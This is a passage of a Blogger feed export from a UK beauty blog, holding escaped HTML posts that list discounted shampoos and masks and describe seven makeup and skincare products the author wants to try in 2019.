border=\"0\" data-original-height=\"506\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjto9NN3JcBYJVoykQ7E5aZn-IKTB8Sv9QZ2sn0WDDkepow2fUms-kwbqvLb0qUpiDOnmNSWR-CZU9uNTgoQCq49__PPc424B5FQyVK_Gg-uY4k8gBhFplqE60JWQQTi4oqRo3gSObUP9Q\/s1600\/makeup-sale-buys-january-2019.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOGX Refresh \u0026amp; Full + Biotin \u0026amp; Collagen Dry Shampoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £6.99 \u003Cu\u003ENOW £4.66\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/ogx-refresh-and-full-biotin-and-collagen-dry-shampoo-165ml-10252950\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOGX Purifying + Charcoal Detox Shampoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £6.99 \u003Cu\u003ENOW £4.66\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/ogx-purifying-charcoal-detox-shampoo-385ml-10261103\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECover FX Glam \u0026amp; Glow on the Go Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £10 \u003Cu\u003ENOW £7.50\u003C\/u\u003E \u003Ca href=\"https:\/\/www.lookfantastic.com\/cover-fx-glam-glow-on-the-go\/11858879.html?affil=awin\u0026amp;awc=2082_1547776534_cd665499a047edc64b79622bf5d8666c\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFaceinc by Nails inc Rose Gold Peel Off Pod Mask\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £5 \u003Cu\u003ENow £3.25\u003C\/u\u003E \u003Ca href=\"https:\/\/www.lookfantastic.com\/faceinc-by-nails-inc.-rose-glow-peel-off-pod-mask-10ml\/11431053.html\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGarnier Ultimate Blends Maple \u0026amp; Castor Oil Shampoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £3.99 \u003Cu\u003ENOW £1.99\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/beauty\/hair\/shampoo\/garnier-ultimate-blends-maple-castor-oil-shampoo-360ml-10238545-10238545\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6503658908603071119\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/savvy-sunday-sale-bargains.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6503658908603071119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6503658908603071119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/savvy-sunday-sale-bargains.html","title":"Savvy Sunday - Sale Bargains "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqt20SBiZn4i-AEMV-90Cs3ekfQ4riedvpm5nNtfZl3tE9rdERFs3xhtQyhP7RB7Ix680g9dQQuizOEEuArnX2fNKpvu-TPGeSKz929a5cOfP65RdNLUJcItF7d692eleiUWoO3_iNqSg\/s72-c\/makeup-savvy-sunday.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2917125781224358844"},"published":{"$t":"2019-01-18T09:00:00.000+00:00"},"updated":{"$t":"2019-01-18T09:00:03.963+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new beauty"}],"title":{"type":"text","$t":"7 Beauty Products I Want To Try This Year"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRaG-jAm6qZPKFulKPNVB1vmHyL8ceRi4651PA9vDMC_DkAUqWC-ftm6Y1pMbgA02NF5HeLRjXxvWbiC9HH3btTC1dQXnLftuebbdX4A5VHOUX5azXGhLLozYhyphenhyphenOOR-XlB1u1CvANOTo\/s1600\/new-beauty-products-to-try-in-2019.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAside from the hundreds if not thousands of new beauty releases we will see throughout 2019 I thought today I'd share the products that either came out only recently or in 2018 that I've had my eye on. These are the products that I want in my collection and I'm excited to try!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXfm4JsuoQvbIpm09XfL2Q6YKPFYB0qu_mFl6OeLOeR1ek3aeMT0ooVWj4zMDZoOD4eEKjWq0OdcDemsMlCVtUWekWB4CwyUOPUqf_jAmrRkXfSRTZWfIP-wnFurNnIDtV035d3tfbdw\/s1600\/morphe-jaclyn-hill-uk.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/morphe-35-colour-the-jaclyn-hill-eye-shadow-palette.html\" rel=\"nofollow\"\u003E\u003Cb\u003EThe Jaclyn Hill X Morphe Eyeshadow Palette\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESince Morphe landed on Cult Beauty in 2018 it's a brand that's been very much on my radar. I love their smaller palettes and I can't get enough of their Continuous Setting Spray and affordable makeup brushes. I also recently picked up the sell out and not to mention incredibly hard to get hold of James Charles X Morphe Palette for my 12-year-old niece (spoilt, I know!).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhile the JC palette is without a doubt too bright for my own makeup tastes I was beyond impressed with the formulas and out of this world pigmentation, so much so that I decided there and then that I needed The Jaclyn Hill Eyeshadow Palette in my life.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe palette does contain a few brights but on the whole is packed full of neutral shades and gorgeous shimmers and from swatches I've seen I have a feeling it's on par with Morphe's collab with James Charles. I'm really looking forward to adding this palette to my collection!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpagjOlNU5rDC0CzjZsXUUlo1bysK0ql2HYukRWdW6xTqPk6ceqT9rSjiq65KhjEY83le52u0O3bhC2bioYlWPQz4ZNVFvAo8xWMCv3FroeLPaOs2eMTbkcJrIvL2Et7A1_XZjPBtqXs8\/s1600\/Charlotter-tilbury-goddess-cleansing-ritual.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/charlotte-tilbury-goddess-cleansing-ritual.html\" rel=\"nofollow\"\u003ECharlotte Tilbury Goddess Cleansing Ritual\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENext up, an early 2019 launch that instantly went on my Cult Beauty wishlist! Being a fan of both Charlotte Tilbury makeup and skincare I'm generally lusting after most items, however, I'm definitely all about the double cleanse life so this cleansing duo needs to be in my bathroom cabinet a-sap.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor me, cleansing is one of the most important steps in my skincare routine, keeping my complexion clear, so a first cleanse with a citrus and coconut oil based melting oil followed by a deep cleansing yet balancing charcoal 2nd cleanse has me swooning. Skincare may be dull for some but I'm truly excited to add this into my routine some time in 2019.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDMCr4cZvKeLR7LvH4f4McdVBfq2gUlFbkIduDP_avC8x_6dle2q-IhbvTx5QnP0iUGSX4W-u45IHa98VcseoJMyWFZ7b15YxtQ4eM652rjIub-RYdvSnCrzALHMZda3OoXQz0SOaVhBk\/s1600\/Charlotter-tilbury-pillow-talk.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/charlotte-tilbury-luxury-palette-pillow-talk.html\" rel=\"nofollow\"\u003ECharlotte Tilbury Luxury Palette in Pillow Talk\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnother Charlotte Tilbury\u0026nbsp; product on my wish list, actually I'm crossing my fingers that it will come back in stock, is the stunning Pillow Talk Luxury Eyeshadow Palette. Already loving both the Pillow Talk lipstick and liner along with adoring Luxury Palettes from Charlotte Tilbury this is a total match made in heaven for me.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI have a feeling the blush neutrals with a hint of shimmer will be perfect for pretty daytime eyes and I just know I will get a lot of wear from this palette as I do with the 3 other Luxury Palettes I own. Four shades for £39.00 is expensive but I seriously can't resist this one!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7wI0W_8F1e-QzUF2SZ5LdeozMt0KsJXN8uPPOdNSDnOxOfFDjQZuCjR7f0dYjS5SmPijjIm3AwVjfawfSntkhzd_XvewU5ambOE0Sik7NWDtWZf5Efbbezxy_Fev-upVH6FxeaNPrAnA\/s1600\/wet-n-wild-photofocus-foundation.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E \u003Ca href=\"https:\/\/www.beautybay.com\/p\/wet-n-wild\/photo-focus-foundation\/\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EWet n Wild Photo Focus Foundation\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhile I've vowed 2019 will be the year I put an end to unnecessary foundation purchases, this is a foundation I keep seeing in many beauty gurus round-up posts for 2018 for being on the best drugstore foundations. So for £6.00 I think I need to try it out for myself!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI did a haul post of my first ever Wet n Wild spend (you can find it \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/09\/wet-n-wild-uk-launch.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E) when it landed on Beauty Bay last year and I loved nearly everything I picked up, so fingers crossed I love the foundation too!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6sf01O8JHSX6W9ix2X8hD1Nb-27GvtAACSIpuB5-I7QDTfLJnCPhF6eLo4LOfCZ0bNq9T3jM78KNewgh2bfGqfBLIhtbKLlGHwf1bXnZNoQ8g1yoFE-599NsI1fMRI3hzCJWcN6ssws\/s1600\/pixi-fairy-lights-liquid-eyeshadows.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/pixi-liquid-fairy-lights.html\" rel=\"nofollow\"\u003E\u003Cb\u003EPixi Fairy Lights\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnother beauty-guru enabled wishlist item here, with Pixi's Liquid Fairy Lights. Before watching Tati's favourite beauty products of 2018 these were on my radar but I haven't seen much about them or even swatches. It turns out they are similar to the Stila Glitter \u0026amp; Glow Liquid Eye Shadows but at the fraction of the cost! They are also currently reduced to only £9 each on Cult Beauty so I have a feeling at least one of the shade will be mine very shortly.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnyone else a huge fan of super reflective shimmer eyeshadows right now?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjItfyXSlNiuZWPYxv2ICgtXIlqEC_NOUE5oM6k4SPPfwIBghD5cdIQJb45dfyJSExKmW2DH4vRyyzm6iNMu4BT0u53W-yO3Z2EDqnU9VlEAHaO_JukmabqqexNIcPfSDf58njISKXI8v4\/s1600\/anastasia_beverly-hills-amrezy-highlighter.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/anastasia-beverly-hills-amrezy-highlighter.html\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EAnastasia Beverly Hills Amrezy Highlighter\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EABH isn't a brand I've tried much from, it's mainly been liquid lipsticks and brow products. But what I have tried I've loved and feel they are worthy of the price tag. But I've yet to try any kind of highlighter from Anastasia Beverley Hills and when I do I feel it needs to be the bestselling and consistently sold out Amrezy Highlighter.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENot only is this one stunning highlighter to look at and have without my collection but it's also a product that I know a lot of people treasure and even purchase backups of. I without a doubt don't need any more highlighters but when highlighters are as pretty as this I become weak! So if this stunning compact comes back into stock it will have to be mine this year.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB25Nr9S29rKM_gKUmzrcv2MLAGk7s7MH0A5TFu61c-7dH67e8REQfp643BfeepVtyZfK3R5wro869aZGzN51S7iAVImjqsQjuk9vgANkXHmd0yoJevdf2YJ1x4LkNCmKQAsrX4AkEkY\/s1600\/colourpop-makeup-uk-2019.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/colourpop.com\/\" rel=\"nofollow\"\u003EColourpop\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELastly, more of an entire brand to try in 2019 than one specific product. You see I've been reading rave reviews of Colourpop for the last few years and I've still not tried the brand! I can't say I'm keen on buying internationally due to customs fees, however, at the end of last year Colorpop announced they have incorporated these fees into their shipping costs so UK customers now don't have to fear being hit with an unexpected bill on delivery. This changes things for me so I think I will be keeping an eye on the Colourpop's Instagram account and placing an order when there a sale or discount on, trying out some of their much talked about eyeshadows and lip products.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDo you have any products you want to get your hands on this year? Let me know in the comments!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2917125781224358844\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/7-beauty-products-i-want-to-try-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2917125781224358844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2917125781224358844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/7-beauty-products-i-want-to-try-2019.html","title":"7 Beauty Products I Want To Try This Year"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRaG-jAm6qZPKFulKPNVB1vmHyL8ceRi4651PA9vDMC_DkAUqWC-ftm6Y1pMbgA02NF5HeLRjXxvWbiC9HH3btTC1dQXnLftuebbdX4A5VHOUX5azXGhLLozYhyphenhyphenOOR-XlB1u1CvANOTo\/s72-c\/new-beauty-products-to-try-in-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4943311518920596185"},"published":{"$t":"2019-01-14T09:00:00.000+00:00"},"updated":{"$t":"2019-01-14T09:00:02.456+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"goal setting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"goals 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new year resolutions"}],"title":{"type":"text","$t":"Beauty-Positive Goals for a Happier You "},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIVG7Wo8Ke9aJD0JDxldEG-eEVC73fFXm8eByIt0juGyFbZVNP5d-JzAhcUZYiienzS9MZnwp3HPUWxnd0sSgK6AAINASkifXPDii_r-cdlKdnPuiH7RZXU8l78974XHbEYd8JF6nuQo\/s1600\/beauty-positive-resolitions-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EThe older I get the less I believe in making New year \u0026#39;resolutions\u0026#39; in the traditional sense. 